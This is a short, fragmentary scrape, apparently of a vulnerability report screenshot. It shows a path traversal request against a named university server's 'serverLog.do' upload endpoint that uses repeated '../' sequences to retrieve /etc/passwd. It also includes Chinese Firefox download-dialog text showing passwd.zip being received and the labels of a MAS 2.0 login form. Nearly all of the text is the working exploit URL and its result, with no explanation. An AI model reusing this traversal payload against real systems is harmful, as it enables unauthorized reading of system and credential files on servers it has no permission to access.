 http://mas.bnu.edu.cn/serverLog.do?act=upload&fileName=../../../../../../../../../../etc/passwd
Enable Post data
Enable Referrer
正在打开 passwd.zip
您选择了打开：
passwd.zip
文件类型： ZIP 文件
来源： http://mas.bnu.edu.cn
您想要 Firefox 如何处理此文件？
打开方式(O)
360压缩 (默认)
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
MAS 2.0
服务器
用户帐号：
用户密码：